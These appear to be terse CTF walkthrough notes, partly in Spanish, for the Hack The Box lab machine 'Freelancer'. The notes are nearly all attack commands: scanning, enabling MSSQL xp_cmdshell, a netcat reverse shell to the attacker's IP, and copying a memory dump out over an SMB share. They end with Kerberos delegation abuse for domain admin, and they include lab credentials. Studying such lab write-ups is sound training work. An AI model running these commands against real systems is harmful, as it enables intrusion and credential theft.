Freelancer
HTB Windows
nmap -A -p- -oA freelancer 10.129.3.25 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA freelancer 10.129.3.25

echo "10.129.3.25 freelancer.htb dc.freelancer.htb" | sudo tee -a /etc/hosts
nmap -sU -O -p- -oA freelancer-udp 10.129.3.25
ping -c 1 10.129.3.25
nmap -p- --open -T5 -v -n 10.129.3.25

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.129.3.25 -oG allPorts

extractPorts allPorts

nmap -sCV -p21,23,80 10.129.3.25 -oN targeted
bc targeted -l rb


whatweb http://10.129.3.25





Generamos un nuevo qr code porque dura como 5 minutos y cambiamos a Mgo=/num


freelancer.htb/accounts/profile

feroxbuster -u http://10.129.3.25/ --dont-extract-links

Vamos a http://freelancer.htb/admin

EXECUTE AS LOGIN = ‘sa’; EXEC sp_configure ‘Show Advanced Options’, 1; RECONFIGURE; EXEC sp_configure ‘xp_cmdshell’, 1; RECONFIGURE; EXEC xp_cmdshell ‘\10.10.15.78\smbFolder’;
EXECUTE AS login = 'sa'
EXEC sp_configure 'show advanced options', '1'; RECONFIGURE
EXEC sp_configure 'xp_cmdshell', '1'; RECONFIGURE

EXECUTE AS login = 'sa'
EXEC master..xp_cmdshell 'curl C:\Temp\nc64.exe -o C:\Temp\nc64.exe'

EXECUTE AS login = 'sa'
EXEC master..xp_cmdshell 'C:\Temp\nc64.exe -e cmd.exe 10.10.15.78 443'
nc -lvnp 443


.\RunasCs.exe mikasaAckerman "IL0v3ErenY3ager" -d freelancer.htb cmd -r 10.10.15.78:443
dir


type mail.txt

net use n: \\10.10.14.135\smbFolder /user:cu3rv0x password123
sudo python3 /opt/impacket/examples/smbserver.py smbFolder $(pwd) -smb2support -username cu3rv0x -password cu3rv0x
copy MEMORY.7z n:\MEMORY.7z

7z x MEMORY.7z

sudo ./mempocfs -device /media/sf_cybersecurity/notes/HTB/Machines/Freelancer/files/MEMORY.DMP -mount /mnt/freelancer -forensic 1


impacket-addcomputer.py 'freelancer.htb/lorra199:PWN3D#l0rr@Armessa199' -dc-ip 10.129.3.25
rbcd.py -delegate-from 'DESKTOP-2YTFLM5W$' -delegate-to 'dc$' -dc-ip 10.129.3.25 -action write 'freelancer.htb/lorra199:PWN3D#l0rr@Armessa199'

impacket-getST -spn 'cifs/dc.freelancer.htb' -impersonate Administrator -dc-ip 10.129.3.25 freelancer.htb/DESKTOP-2YTFLM5W$:QmoQ9'
KRB5CCNAME='Administrator@cifs_dc.freelancer.htb@FREELANCER.HTB.ccache'
smbclient.py administrator@dc.freelancer.htb -k -no-pass
use C$
cat Users\Administrator\Desktop\root.txt